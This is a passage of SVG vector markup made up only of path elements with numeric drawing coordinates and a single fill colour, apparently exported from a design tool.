                        <path d="M15.4725,44.528 C15.4935,44.519 15.5095,44.512 15.5275,44.504 L15.5095,44.472 L15.4725,44.528 Z" id="Fill-557" fill="#3C4F6A"></path>
                        <path d="M10.3785332,44.546792 C10.4565332,44.518792 10.5425332,44.498792 10.6275332,44.481792 C10.4295332,44.510792 10.3485332,44.363792 10.3785332,44.546792" id="Fill-559" fill="#3C4F6A"></path>
                        <path d="M11.4784142,42.5585 C11.4924142,42.4885 11.5054142,42.4545 11.5234142,42.4415 C11.5114142,42.4435 11.4994142,42.4475 11.4874142,42.4525 C11.4794142,42.4935 11.4734142,42.5325 11.4784142,42.5585" id="Fill-561" fill="#3C4F6A"></path>
                        <path d="M16.5128304,44.416 L16.4858304,44.584 C16.5088304,44.536 16.5178304,44.475 16.5128304,44.416" id="Fill-563" fill="#3C4F6A"></path>
                        <path d="M12.52,46.4830506 L12.48,46.5140506 C12.495,46.5220506 12.508,46.5140506 12.52,46.4830506" id="Fill-565" fill="#3C4F6A"></path>
                        <path d="M16.593,44.439 C16.497,44.477 16.443,44.513 16.407,44.548 C16.43,44.553 16.448,44.559 16.482,44.561 L16.593,44.439 Z" id="Fill-567" fill="#3C4F6A"></path>
                        <path d="M10.5015,44.5 L10.4985,44.5 L10.5015,44.5 Z" id="Fill-569" fill="#3C4F6A"></path>
                        <path d="M11.3087203,45.582833 C11.3257111,45.5816144 11.3021855,45.5917698 11.2782242,45.6031438 C11.2760459,45.6011128 11.2716893,45.5994879 11.2629761,45.597863 L11.2481637,45.6019252 C11.2712536,45.5950195 11.2926009,45.5881138 11.3087203,45.582833 M10.5079787,46.2738079 C10.5114639,46.2482163 10.5097213,46.2197811 10.5071073,46.1913459 C10.5467523,46.1576299 10.5890113,46.1356942 10.58814,46.1535677 C10.5602578,46.1633169 10.5402175,46.2197811 10.5079787,46.2738079 M10.4931663,46.0918228 L10.4905523,46.0934476 C10.4866314,46.0759803 10.4827104,46.0613565 10.4809678,46.0516073 C10.4831461,46.0601379 10.4866314,46.0715119 10.4931663,46.0918228 M10.0043566,44.4641117 C10.0056636,44.5278877 10.1638079,44.4840163 10.2570389,44.4917344 C10.3080111,44.5648535 10.1411536,44.5343872 10.061428,44.5656659 C10.1071722,44.6103498 10.2570389,44.6375663 10.2535537,44.6733134 C10.2274141,44.6777818 10.2178296,44.6854999 10.1842839,44.6794066 C10.3158529,44.721247 10.2017102,44.828082 10.3659538,44.8764218 C10.3524483,44.8817026 10.3385072,44.8849524 10.3267444,44.8865772 C10.4069057,44.8719534 10.488374,44.865454 10.5463167,44.8638291 C10.5515446,44.8922643 10.6517462,44.910544 10.5476237,44.9280114 C10.549802,44.9101378 10.5071073,44.9113565 10.4735616,44.9052632 L10.5210484,44.9320735 C10.3729243,44.9686331 10.4661554,44.8947016 10.3546266,44.9016073 C10.4082127,44.9568528 10.5376035,45.0173791 10.4983942,45.0649065 C10.351577,45.0835924 10.4413228,44.9633522 10.3141103,45.0311905 L10.3655181,44.9584776 C10.136797,45.0259096 10.3785879,44.9150124 10.1333117,44.9796009 C10.097152,45.0738432 10.2156513,45.0766868 10.1794916,45.1705229 C10.2631382,45.1859591 10.3006049,45.1563053 10.3838158,45.1713353 C10.5402175,45.2915755 10.0200403,45.2964501 10.2239288,45.3793183 C10.3236948,45.3975981 10.5114639,45.395567 10.4173615,45.4694985 L10.2483258,45.4569058 C10.2387413,45.5470859 10.4922949,45.4898093 10.3873011,45.5938009 C10.3197739,45.577146 10.3267444,45.5267751 10.3075754,45.5405864 C10.1799273,45.6080184 10.4051631,45.5722714 10.4099553,45.6421407 L10.2640095,45.6758567 C10.2997336,45.8419994 10.4164902,45.9764572 10.4535213,46.1145709 C10.410391,46.1312258 10.3637755,46.1251326 10.3232592,46.1913459 C10.372053,46.2924939 10.3711817,46.4220771 10.3507057,46.5825328 C10.4400158,46.6117804 10.5232267,46.654027 10.6103586,46.6954611 L10.7833153,46.5857825 C10.8020487,46.5882198 10.7889789,46.6402156 10.7510765,46.6609326 C10.8190394,46.7100849 10.801613,46.5882198 10.8726254,46.545567 C10.9244689,46.53988 10.9018146,46.6154363 10.8490998,46.6487461 C11.0704147,46.5597846 11.3731979,46.4602615 11.4629437,46.5935006 L11.4420321,46.6276229 C11.5156585,46.680431 11.544412,46.3887673 11.6080182,46.5037267 L11.5927702,46.5240375 C11.7561424,46.5849701 11.9473968,46.4866656 12.0619752,46.6735254 C12.0976992,46.5037267 12.2222978,46.7592371 12.2484373,46.521194 C12.3355692,46.6450902 12.3055087,46.6861181 12.4344638,46.7734547 C12.4693165,46.7864537 12.4976344,46.6272166 12.5433786,46.6048747 L12.5359724,46.7299895 L12.6048066,46.6020312 L12.6265895,46.7535501 L12.6701554,46.7238963 C12.6540361,46.7153657 12.638788,46.6658072 12.6435802,46.6300602 C12.7124144,46.5768457 12.7956253,46.7259273 12.7930114,46.7901096 L12.953334,46.6930238 C12.9467991,46.7429884 12.9197882,46.7588309 12.8971339,46.7897034 C12.987751,46.6670259 12.9036688,46.9221301 12.9864441,46.8100142 C12.9781665,46.7807666 12.9964642,46.7356765 12.9999495,46.7104911 C13.0321883,46.7880785 13.1171418,46.7937656 13.1824907,46.7653304 L13.1646287,46.8510421 C13.2770288,46.8790711 13.4064196,46.8234194 13.5336321,46.8323562 C13.4909374,46.7892972 13.5114134,46.6406218 13.5497514,46.6284353 L13.5558507,46.7612682 C13.5854755,46.6812435 13.5201266,46.7092724 13.5763267,46.6121866 C13.6229422,46.6300602 13.5985453,46.7641117 13.5684848,46.8055459 L13.6290414,46.7632993 C13.6299127,46.8027023 13.6151003,46.822607 13.6081298,46.8729779 C13.637319,46.7921407 13.6991826,47.0110916 13.7431841,46.8705406 L13.7436198,46.9103498 C13.871268,46.9184741 13.9318246,46.8762276 14.0363828,46.8758214 C14.0455317,46.7616744 14.084741,46.7892972 14.121772,46.699117 C14.1953984,46.7397387 14.2742528,46.8343873 14.3670482,46.8299189 C14.4354467,46.7767045 14.3918807,46.7340517 14.4254265,46.6682445 C14.4232482,46.7722361 14.515608,46.7677677 14.4633289,46.8396681 C14.5748576,46.8291064 14.6057894,46.8270753 14.7504283,46.7507066 C14.7386655,46.7076476 14.7225461,46.6881492 14.7334376,46.6528083 C14.7604485,46.6373721 14.7883306,46.6999295 14.7817958,46.7494879 L14.7743896,46.7600496 C14.941247,46.6134053 15.1155107,47.0833982 15.2549217,46.8741965 L15.2470798,46.8843519 L15.3838768,46.7787355 C15.4422552,46.800265 15.3429249,46.8546981 15.3830055,46.9217239 C15.4697017,46.8396681 15.4871281,46.84698 15.5929933,46.8668846 C15.6792538,46.8851644 15.7720492,46.9115685 15.8552601,46.8579478 C15.9654819,47.0196222 16.1284185,47.0184035 16.2486604,46.9753445 C16.3723876,46.9322855 16.4603908,46.8660722 16.6080793,46.8932887 L16.548394,46.8416992 C16.5392451,46.7641117 16.62507,46.8445427 16.6677646,46.8347935 C16.6220204,46.7966091 16.5784544,46.8161075 16.5740979,46.7697988 C16.7126375,46.6190923 16.7980267,46.4728542 16.8760097,46.3018369 C16.957478,46.1267574 16.977954,45.8635289 16.9997369,45.6336101 C17.0119354,45.5405864 16.5950095,45.6124868 16.7692732,45.4824974 L16.915219,45.5044331 C16.7274499,45.3326034 16.8882082,45.1254328 16.7257073,44.9552279 C16.7596887,44.9637585 16.802819,44.9605087 16.8036903,44.9783823 C16.9047632,44.9316673 16.7967197,44.8362064 16.7113305,44.8422996 C16.7187367,44.813052 16.7875709,44.8297069 16.8293942,44.8089898 C16.8873368,44.7659308 16.6878049,44.7228718 16.7893135,44.6944367 C16.8063042,44.6895621 16.8241663,44.702561 16.8333151,44.7090605 C16.7806003,44.6879372 16.8354934,44.5916638 16.7174297,44.6245673 C16.7688375,44.5522607 16.6525165,44.4986401 16.7187367,44.4389262 C16.5815041,44.414147 16.7731941,44.3174674 16.5819397,44.3211233 C16.7792934,44.3105617 16.7296282,44.1895091 16.6337832,44.1533558 C16.6939041,44.163105 16.6917258,44.1111092 16.7758081,44.1220771 C16.7684019,44.0729248 16.7278856,44.0306783 16.6276839,44.0473331 C16.8546624,43.9388732 16.4224884,43.8799718 16.7191724,43.8056341 C16.6002374,43.6683328 16.5174622,43.5387496 16.4595195,43.4111975 C16.6555661,43.4006358 16.4917583,43.5545921 16.6969538,43.5330626 C16.6054653,43.414041 16.4329443,43.3754504 16.4608265,43.1605617 C16.4830451,43.1028789 16.547087,43.1666549 16.5819397,43.1800601 C16.4847877,42.9980749 16.5623351,42.7539386 16.4447071,42.6401978 C16.4616978,42.6276051 16.4826094,42.6328859 16.4982931,42.6414165 C16.4891443,42.6101378 16.5178978,42.5353939 16.4346869,42.6060756 L16.4599551,42.6223243 C16.3588822,42.7445956 16.2347193,42.7072236 16.1632712,42.7450018 C16.1462805,42.7543448 16.132775,42.7628753 16.1236262,42.7705934 C16.4124683,42.5630166 16.0269099,42.6990993 16.388507,42.4366832 C16.3475551,42.447651 16.2830775,42.4801484 16.2412542,42.5313317 C16.2212139,42.5130519 16.2342836,42.4817732 16.3257721,42.4281526 C16.1484588,42.4537443 16.1336464,42.5410809 16.0216819,42.5264571 C16.0482572,42.4886789 16.0818029,42.4768986 16.1275471,42.4346521 C16.0090478,42.500053 15.9127671,42.5682974 15.8382694,42.5256447 C15.8561314,42.5028965 15.859181,42.4716178 15.8883702,42.47568 C15.7097499,42.4675556 15.5315653,42.6458849 15.4352846,42.558142 C15.4932273,42.3883434 15.4017389,42.496397 15.4152443,42.3448781 L15.3446675,42.3826563 L15.3607869,42.4586189 C15.3045868,42.4496821 15.2396736,42.5532674 15.1978503,42.4984281 L15.2479511,42.4415578 L15.138165,42.4578064 L15.1904441,42.5215825 C15.1233526,42.5926704 15.1717108,42.7129106 15.1020053,42.6625398 C15.118996,42.6487284 15.0453696,42.6544154 15.0275076,42.561798 L15.0279432,42.561798 C14.9935261,42.6064818 14.9582378,42.653603 14.9207711,42.6113564 C14.9164145,42.561798 14.9512672,42.4460261 14.9486532,42.4131226 C14.9046517,42.5358001 14.8114206,42.4330272 14.7587058,42.5630166 C14.7743896,42.5325503 14.785281,42.4537443 14.7839741,42.4370894 L14.7473787,42.5366125 C14.7251601,42.5012716 14.7234174,42.485023 14.7360515,42.4224656 C14.6593755,42.3944366 14.7360515,42.616231 14.6532763,42.5232074 C14.6615538,42.5158955 14.6598112,42.500053 14.6772375,42.4862416 C14.5887987,42.432621 14.4868545,42.5305193 14.4071288,42.4699929 C14.4019009,42.3160367 14.4877258,42.441964 14.4750917,42.3107559 C14.3470078,42.3237549 14.1932201,42.462681 14.0768991,42.4131226 L14.0969394,42.432621 C14.0525022,42.6446662 14.0215704,42.316443 13.9470727,42.4102791 C13.9640634,42.3964677 13.9823611,42.294101 13.9749549,42.3172554 C13.8969719,42.2737902 13.7993842,42.3505652 13.6652011,42.4033734 L13.6878554,42.350159 C13.6455965,42.2957259 13.5632569,42.3075062 13.5140274,42.2766337 C13.4913731,42.3294419 13.4621839,42.3172554 13.4700258,42.3993112 C13.3489125,42.0678382 13.1384891,42.5317379 13.028703,42.254698 C13.0461294,42.2559166 13.0761899,42.2112328 13.0622488,42.2096079 L12.9332936,42.2461674 C12.9306797,42.3404098 12.9420068,42.3042565 12.9581262,42.3798128 C12.9350363,42.4334334 12.8953913,42.472024 12.8644595,42.4683681 C12.9280657,42.4131226 12.8836285,42.3188803 12.8666378,42.2644472 C12.8670734,42.2932886 12.854875,42.3237549 12.8531323,42.3530025 C12.8104377,42.1799541 12.8178439,42.539456 12.7450888,42.417591 L12.7559803,42.3692512 C12.7198206,42.3907807 12.6810469,42.4517132 12.6479368,42.4338396 C12.6470655,42.3245673 12.6893245,42.3875309 12.7032656,42.2989756 C12.6527291,42.2993819 12.578667,42.4923349 12.5477352,42.3794066 C12.5725678,42.3517838 12.6030639,42.3550336 12.6278965,42.3274108 C12.5960934,42.1953903 12.5860732,42.226669 12.5520918,42.2027022 L12.5551414,42.205952 L12.4793367,42.1389262 L12.4958918,42.1754857 C12.3969971,42.4496821 12.3630157,42.2128577 12.2554079,42.3871247 C12.3590948,42.2222006 12.2815474,42.2880078 12.3042017,42.1665489 C12.287211,42.1299894 12.2602001,42.0885553 12.2737055,42.0552455 C12.2209908,42.1490816 12.2179412,41.9699399 12.1430078,42.1076475 C12.1460574,42.0682444 12.1011845,42.0991169 12.1229675,42.0012187 C12.0676387,42.0264041 12.1264527,42.071088 12.1155612,42.119834 C12.0188449,42.245355 11.9513177,41.9358177 11.8127781,42.1072413 C11.7047346,42.1718297 11.6690105,42.3022254 11.5696802,42.3578771 C11.5470259,42.2916637 11.6132461,42.2177323 11.6132461,42.2177323 C11.5718585,42.1539562 11.5326492,42.1604557 11.4803701,42.1998587 C11.4943112,42.1669551 11.4882119,42.1368951 11.4799344,42.0909926 C11.4407251,42.0970858 11.4354972,42.2315436 11.3936739,42.1677676 C11.4084863,42.1247086 11.428091,42.0556517 11.4520522,42.0138114 C11.4032584,42.0450901 11.3496723,42.1133345 11.2995715,42.1438008 C11.2965219,42.0739315 11.3405235,42.043059 11.3627421,42 C11.3069777,42.0251854 11.2211528,42.0467149 11.1910923,42.15355 L11.2189745,42.1962028 C11.1998055,42.1990463 11.2215885,42.1019604 11.2381435,42.0836807 C11.2934723,42.003656 11.2969575,42.1283645 11.2939079,42.1681738 L11.2581839,42.1897033 C11.2612335,42.4240904 11.3936739,42.1677676 11.4577158,42.1884846 L11.4084863,42.3530025 L11.4938755,42.2217944 C11.5025887,42.2668845 11.4999747,42.361533 11.4642507,42.3830625 C11.5004104,42.4712116 11.5139158,42.3282233 11.541798,42.4253091 C11.544412,42.4403391 11.5413624,42.4480572 11.5365701,42.4541505 L11.5892849,42.4094666 C11.5753438,42.4435888 11.5810074,42.5288944 11.5561748,42.5012716 C11.6263159,42.6072943 11.7056059,42.3907807 11.7199827,42.5211763 L11.7117051,42.5309255 C11.8336897,42.4870541 11.738716,42.4090604 11.8441455,42.2741964 L11.8620076,42.5845461 L11.8890184,42.462681 C11.8999099,42.4683681 11.9221285,42.4805546 11.9116727,42.5293006 C11.9665658,42.4500883 11.9112371,42.4748675 11.9473968,42.3980926 C11.9892201,42.5167079 12.110769,42.3635641 12.0981349,42.5613917 C12.1308093,42.4699929 12.0528263,42.4829919 12.1220961,42.4249029 C12.112076,42.6377605 12.1970295,42.3964677 12.2362389,42.4992406 C12.2061784,42.6060756 12.1643551,42.543112 12.2040001,42.6462911 C12.2593288,42.4655246 12.2989738,42.6978806 12.3477676,42.6678206 C12.3691149,42.5215825 12.4510189,42.6174497 12.5311802,42.5772342 C12.519853,42.625574 12.6588283,42.6731014 12.7198206,42.7340339 L12.7150284,42.7584069 C12.7477028,42.6121689 12.8143587,42.6479159 12.8696874,42.6231367 C12.8561819,42.711692 12.8422408,42.745408 12.8091307,42.7819675 L12.8574889,42.7868421 C12.8753509,42.7405334 12.8936486,42.717379 12.9271944,42.7039739 L12.9001835,42.8132462 C12.9655324,42.8144649 13.0470007,42.6974744 13.1197558,42.7811551 C13.1380535,42.6783822 13.0918736,42.4858354 13.1881543,42.426934 C13.1842333,42.4833981 13.1746488,42.5788591 13.1493806,42.5991699 C13.1576581,42.5930767 13.1820551,42.5561109 13.1938179,42.5817026 L13.1467667,42.6714765 C13.1790054,42.7169728 13.1763915,42.595514 13.2055806,42.6072943 C13.1942535,42.6869128 13.2203931,42.6666019 13.2077589,42.7295655 C13.1990458,42.7364712 13.185976,42.6934122 13.1698566,42.7234723 C13.2020954,42.741752 13.2369481,42.7933416 13.2426117,42.8554928 C13.2456613,42.8095903 13.2569884,42.7482515 13.2826923,42.7405334 C13.3480412,42.7421583 13.2922768,42.8388379 13.3245156,42.883928 C13.3476056,42.8307135 13.3807157,42.8924585 13.3977064,42.773437 C13.4164397,42.7762805 13.4120831,42.8323384 13.4155684,42.8656482 C13.4556491,42.816496 13.5724057,42.8680855 13.5514941,42.7372837 L13.5445235,42.7279407 L13.5506228,42.7234723 L13.5501871,42.7230661 L13.5506228,42.7234723 C13.6752213,42.6174497 13.7680167,42.816496 13.8825951,42.7779054 L13.8773672,42.8177146 C13.9483796,42.7799364 14.02462,42.807153 14.0816914,42.7271282 C14.1008604,42.7291593 14.1174154,42.8047157 14.1030387,42.8510244 C14.1561891,42.8270576 14.1675162,42.78278 14.2302512,42.8567114 C14.1714372,42.9204875 14.2394,42.9200813 14.1727442,42.9018015 C14.2324295,42.9432356 14.2385287,43.0090428 14.3217396,42.9078948 C14.2851442,43.0074179 14.3531071,43.0419463 14.3875242,43.0147298 L14.3522358,42.9367362 C14.3883955,42.9257683 14.417149,42.938361 14.4467738,42.9505475 L14.4123567,43.082568 C14.5221429,43.2608972 14.6855151,42.8319322 14.749557,43.1166902 C14.7966082,43.0269163 14.686822,43.0423525 14.7321306,42.9363299 C14.7905089,42.9611092 14.8279756,43.1609679 14.846709,43.1634052 C14.9198997,43.2470859 14.9495246,42.9761392 15.0296859,43.0366655 C15.024458,42.9879195 15.0309928,42.8587425 15.1015696,42.8213706 C15.159948,42.8457436 15.1494922,43.0305723 15.1063619,43.0642883 C15.0915495,43.0667256 15.0863216,43.0508831 15.0893712,43.0346344 C15.0671526,43.0496645 15.0392704,43.067538 15.0562611,43.1219711 L15.0702022,43.0752561 C15.0937278,43.1272519 15.17781,43.1317203 15.1481852,43.208089 C15.199593,43.1674674 15.17781,43.1317203 15.1473139,43.1032851 C15.2152767,43.1812787 15.2679915,43.1191275 15.3411822,43.1747793 C15.3320334,43.1467503 15.3281124,43.0890675 15.3403109,43.0910986 C15.4444335,43.162999 15.4152443,43.0078241 15.4744939,42.9932003 C15.4879994,43.0687566 15.429621,43.1646238 15.4858211,43.1089721 C15.4940986,43.1601554 15.4492257,43.2336807 15.4361559,43.2718651 C15.4893064,43.1841222 15.4509683,43.3352349 15.4396412,43.3510774 L15.4156799,43.3872307 C15.4287497,43.3657012 15.4331063,43.3669198 15.4331063,43.3669198 L15.4827715,43.275521 C15.4792862,43.2921759 15.4832071,43.2929884 15.4588102,43.3307665 C15.5049901,43.2722713 15.5468134,43.1792476 15.6230537,43.1008478 C15.6038847,43.1479689 15.7145422,43.058195 15.6186972,43.1764041 C15.6134692,43.1317203 15.5206738,43.2946132 15.4849498,43.3112681 C15.4984552,43.2974568 15.5036831,43.2982692 15.4949699,43.3149241 C15.4836428,43.3271106 15.4744939,43.3376722 15.4670877,43.3453904 C15.3851838,43.451413 15.5903793,43.2137761 15.625232,43.221088 C15.5790522,43.2613035 15.5415855,43.2998941 15.5224165,43.3193925 C15.510218,43.331579 15.5049901,43.3376722 15.5110893,43.3336101 C15.511525,43.3267044 15.6300243,43.2194631 15.68666,43.1889968 C15.6326382,43.2580537 15.7310972,43.183716 15.726305,43.2048393 L15.7511376,43.1678736 C15.8243283,43.1203462 15.8169221,43.1455316 15.8421903,43.1564995 C15.7846833,43.1942777 15.8008027,43.1597492 15.7764058,43.1845285 C15.9088462,43.1370011 15.6465793,43.3149241 15.7367608,43.2958319 C15.6875313,43.3291417 15.5964785,43.3539209 15.5624971,43.3742318 C15.6622631,43.3644825 15.4601172,43.4201343 15.5428924,43.4144472 C15.6452724,43.3941364 15.6195685,43.389668 15.7219484,43.3994172 C15.6958088,43.3835747 15.6705406,43.3717944 15.645708,43.3644825 C15.6953732,43.3592017 15.7463453,43.3600142 15.7973174,43.3657012 C15.7968818,43.3429531 15.7293546,43.3397033 15.7459096,43.3242671 C15.8304275,43.3181738 15.8051593,43.3275168 15.8883702,43.2901449 C15.7380678,43.3592017 15.9842152,43.3413282 15.8840136,43.4018545 L15.6269747,43.4201343 C15.5206738,43.5127517 15.7720492,43.5594667 15.7171561,43.6736136 L15.7589794,43.635023 C15.861795,43.6419287 15.7790197,43.7012364 15.823457,43.7337337 C15.7376321,43.7369834 15.708443,43.7613565 15.6561638,43.7804486 C15.7197701,43.7739492 15.6574708,43.8608796 15.8295562,43.8576299 L15.7210771,43.9153127 C15.6827391,44.0071177 15.9741951,43.9969622 15.9524121,44.0842989 C15.8570028,44.0660191 15.7999314,44.1090781 15.7284833,44.0574886 C15.7297903,44.0855175 15.7162848,44.1123278 15.7759701,44.1082657 C15.723691,44.1289827 15.8983904,44.178135 15.8195361,44.2102261 C15.8574384,44.2191629 15.9476199,44.2163194 15.9436989,44.2484105 C15.9267082,44.2532851 15.90144,44.2516602 15.90144,44.2516602 C15.9436989,44.2484105 15.9633036,44.2967503 16.0556634,44.2618157 C15.7960105,44.3698694 16.0966153,44.5043271 15.8739935,44.597757 C15.9084105,44.6574709 15.942392,44.7297775 15.9537191,44.7854292 C15.9275795,44.7838044 15.9105888,44.7882728 15.9188664,44.7773049 C15.8456756,44.8609856 16.1689348,44.8057401 16.0879021,44.9007948 C15.9532834,44.9564466 16.0090478,44.8597669 15.958947,44.8918581 C15.6779468,44.9259803 16.0068695,44.9950372 15.8474182,45.0669375 L15.8295562,45.0539386 C15.7376321,45.1067468 15.9463129,45.1563053 15.9323718,45.2318616 C15.9323718,45.2318616 15.9075392,45.2302367 15.8901129,45.2347051 C16.038237,45.2741082 16.0940014,45.3663194 16.1406169,45.4345638 C16.0286525,45.4207525 16.079189,45.4065349 15.9680959,45.4288768 C15.9868292,45.4593431 16.1475875,45.4057224 16.1846185,45.466655 C16.1262402,45.4922466 16.0774463,45.5422113 15.9585114,45.5576476 L15.9467486,45.4983399 C15.7947035,45.5405864 15.958947,45.5755211 15.9345501,45.6092371 L15.8665873,45.6104558 C15.8962121,45.6957613 16.0687331,45.7030732 16.0617626,45.764412 L16.1127347,45.7583187 C16.2874341,45.8090958 16.0195036,45.7835041 16.1502014,45.8354999 L15.976809,45.8184388 C16.0199393,45.8395621 16.1536867,45.9346168 16.1924604,46.006111 C16.0565347,45.9195868 15.9855222,45.8558108 15.9066679,45.8196575 C15.9066679,45.8346875 15.9240943,45.8728719 16.0134044,45.919993 C15.9955424,45.9045568 15.9506695,45.8801838 15.9776804,45.8822149 C16.118834,45.9512717 16.1946387,46.0333275 16.194203,46.0897917 C16.0181967,45.9886437 15.9981563,46.0020488 15.9802943,46.0207348 C15.9650462,46.039827 15.9367284,46.0670435 15.8069019,45.9549277 C15.8474182,46.0239845 15.8012384,46.0182975 15.7607221,45.9927058 C15.7175918,45.9679266 15.6801251,45.9285236 15.6640057,45.9370541 C15.7790197,46.1856589 15.6518073,45.9431474 15.7376321,46.1970329 C15.7184631,46.2116568 15.707136,46.2071884 15.7014724,46.1905335 C15.6653127,46.1389439 15.6374305,46.0877606 15.6178258,46.0369835 C15.6025778,45.9634582 15.6261034,45.9825504 15.6173902,45.9260863 C15.5964785,45.9057754 15.5995281,45.8196575 15.5956072,45.7534441 C15.5860227,45.8419994 15.6156475,45.8822149 15.5563979,45.8448429 C15.5799235,45.8842459 15.5912506,45.9232428 15.5916863,45.9614271 C15.5132676,46.0893855 15.5206738,45.7485695 15.4091451,45.8732781 L15.450097,45.7973155 C15.3895404,45.8399683 15.237931,45.7835041 15.1682255,45.9797069 C15.159948,45.9504593 15.1507991,45.8818086 15.17781,45.8651537 C15.0418843,45.8277818 14.8576005,46.0597316 14.7587058,45.9309609 L14.7730826,45.8708408 C14.7465074,45.8870895 14.7208035,45.9821442 14.6929213,45.9195868 C14.6959709,45.8944014 14.707298,45.8594667 14.6955352,45.8554045 C14.6807228,45.8753092 14.6206018,45.9577712 14.5887987,45.9203992 L14.6219088,45.8537797 C14.493825,45.7668493 14.4053862,46.0081421 14.2903721,46.0430767 C14.3025706,45.8647475 14.201062,45.8009715 14.1496542,45.7688803 L14.1531395,45.7436949 C13.9989161,45.7128224 13.8782385,45.8765278 13.729243,45.9382728 C13.6521314,45.7392265 13.4303808,45.8395621 13.2935838,45.7229778 C13.3136241,45.7566938 13.280514,45.861904 13.2539388,45.8781527 C13.2225714,45.8399683 13.1519946,45.996768 13.1685496,45.8334688 L13.1798768,45.8371248 C13.1655,45.6750442 13.0927449,45.7136348 13.0387232,45.7063229 L13.0156332,45.919993 C12.8940843,45.6003003 12.6357384,46.0130167 12.5764887,45.7294773 C12.5385864,45.7810668 12.4967631,45.7782233 12.4588607,45.8294067 L12.4680096,45.7148535 C12.3747785,45.6803251 12.3285986,45.6632639 12.209228,45.683981 L12.2388528,45.6031438 C12.1730683,45.5917698 12.1334233,45.929336 12.0719953,45.9325857 L12.0645891,45.7603498 C11.9491394,45.7562876 11.8419672,45.5990817 11.7173687,45.7477571 C11.720854,45.7229778 11.7273889,45.6734194 11.7469935,45.6677323 C11.6925361,45.6600142 11.5439763,45.539774 11.5483329,45.775786 C11.5526895,45.6994173 11.5230647,45.6937302 11.4838554,45.7156659 C11.4555375,45.7380079 11.4442104,45.788785 11.4171995,45.8212823 L11.4450817,45.7095727 C11.3949809,45.8513424 11.3771188,45.889933 11.3178692,45.9264925 C11.3130769,45.9118687 11.3466227,45.837531 11.3466227,45.8667786 C11.3431374,45.8070647 11.2725606,45.9699577 11.2577482,45.908619 L11.31177,45.8391559 C11.2860661,45.8290004 11.2686397,45.8667786 11.1919637,45.9468033 C11.134021,45.9890499 11.1331497,45.9147122 11.2202815,45.8172201 C11.1653885,45.876934 11.0686721,45.9549277 11.0721574,45.9252738 C11.1061388,45.8887143 11.1366349,45.8663724 11.1514474,45.8554045 C11.154497,45.8428118 11.151883,45.8379372 11.1444768,45.837531 C11.1418629,45.809502 11.0072442,45.8830273 11.0996039,45.7814731 C11.1379419,45.7542565 11.1571109,45.7392265 11.1684381,45.7290711 C11.1684381,45.7656306 11.1640815,45.7997528 11.1553683,45.8042212 C11.2607978,45.7087602 11.2786599,45.6819499 11.425477,45.5686154 C11.3457514,45.6405158 11.1684381,45.7258213 11.2167962,45.6669199 C11.2272521,45.6600142 11.2372722,45.653921 11.2538273,45.6433593 L11.2660257,45.6388909 C11.2764816,45.6287355 11.2660257,45.6307666 11.2472924,45.6356412 C11.2647188,45.6206112 11.2782242,45.6112682 11.2790955,45.6051749 C11.369277,45.5649595 11.3265824,45.5702403 11.330939,45.5608973 C11.2102614,45.5966444 11.2281234,45.5726776 11.1301001,45.6161428 C11.1383776,45.6112682 11.1449125,45.6153304 11.150576,45.6230485 C11.154497,45.6242671 11.1558039,45.625892 11.1632102,45.6250796 L11.1527543,45.6275169 C11.1566753,45.6360474 11.1605962,45.6470153 11.1632102,45.659608 C11.1017822,45.6762629 11.0495031,45.6766691 11.114852,45.6364536 C11.0373046,45.6531085 10.9567077,45.6624515 10.9188053,45.6640764 C11.0839202,45.5848641 11.1732303,45.5405864 11.2786599,45.5324621 C11.2037265,45.4512187 11.2176676,45.322448 10.9841542,45.2810138 C10.9532224,45.2570471 11.0477605,45.2468916 11.0830489,45.2351113 C11.1074458,45.2485165 11.1052675,45.2667963 11.1383776,45.2724833 C11.0760783,45.2245497 11.1043962,45.1205582 10.9432022,45.1185271 C11.0107294,45.0486578 11.0935047,45.1457436 11.0612659,45.0580008 L11.110931,45.0669375 C11.3540289,44.8743907 10.6809354,44.8061463 10.9954814,44.5900389 C10.9758767,44.6046627 10.9675992,44.6119746 10.9405883,44.6168492 C11.0695434,44.3844932 10.7711168,44.1659485 10.9854612,43.9319675 C11.0272845,43.8661604 10.9240332,43.8657542 10.8434363,43.8328506 L10.9732627,43.8109149 L10.8172967,43.7552632 C10.7001044,43.6699576 11.1279218,43.5749029 10.9096565,43.4709114 L10.8225246,43.4916284 C10.8360301,43.4485694 10.760661,43.361639 10.8630409,43.3624515 C10.8460502,43.3592017 10.7698099,43.3543271 10.8146828,43.3352349 L10.8830813,43.3295479 L10.7580471,43.2336807 C10.8020487,43.1504062 11.0312054,43.2288061 11.0364333,43.1114094 C11.0068085,43.0695691 10.8277525,43.000106 10.7828796,43.0191982 C10.7807013,43.0370717 10.742799,43.0671318 10.6744005,43.0724126 L10.6356268,43.0350406 C10.4326096,43.0407277 10.2234932,43.0232604 10.0893101,43.1296892 L10.2178296,43.1898093 L10.1211133,43.2178382 L10.1110931,43.1613741 C10.0209116,43.1995585 10.1041226,43.2149947 10.1616296,43.2344931 C10.1102218,43.2430237 10.0740621,43.2552102 10.0557644,43.269834 L10.2539893,43.3242671 C10.175135,43.337266 10.0945381,43.3043624 10.0544574,43.3514836 C10.1463815,43.3770753 10.2295924,43.3104557 10.2923273,43.3583893 C10.2025815,43.3969799 10.1267768,43.3921053 10.2086808,43.4250089 C10.1564017,43.4339456 10.1228559,43.4278524 10.0988946,43.4144472 C10.1638079,43.4441011 10.1320047,43.5025963 10.2409196,43.5131579 C10.1298265,43.5541858 10.2788219,43.6260862 10.0866962,43.635023 C10.1337474,43.6427411 10.2417909,43.6849877 10.251811,43.7158602 C10.0182977,43.6732074 10.2465831,43.8332568 10,43.8336631 C10.2095521,43.8629107 10.1023799,43.9803074 10.2221862,44.0477394 C10.2060668,44.0444896 10.1720854,44.0388026 10.1821056,44.0314907 C10.1677288,44.0745497 10.1063009,44.0907984 10.0697055,44.120046 C10.2404839,44.1147651 10.2840498,44.1777288 10.3916577,44.2065702 C10.2308994,44.2683151 10.1895118,44.1878842 10.0326744,44.2138821 C10.1707784,44.2029142 10.1768776,44.2947192 10.2910204,44.26994 C10.1921257,44.3158425 10.2439692,44.3069057 10.1041226,44.3365596 C10.3175956,44.3296539 10.1428962,44.3706818 10.276208,44.3950548 C10.175135,44.4588309 10.0775473,44.4226776 10.1472528,44.4811728 C10.0840822,44.5148888 10.0043566,44.4641117 10.0043566,44.4641117" id="Fill-571" fill="#3C4F6A"></path>
                        <path d="M11.5385,45.485 C11.5325,45.484 11.5175,45.482 11.5175,45.482 C11.4945,45.496 11.4745,45.507 11.4565,45.518 L11.5435,45.496 L11.5385,45.485 Z" id="Fill-573" fill="#3C4F6A"></path>
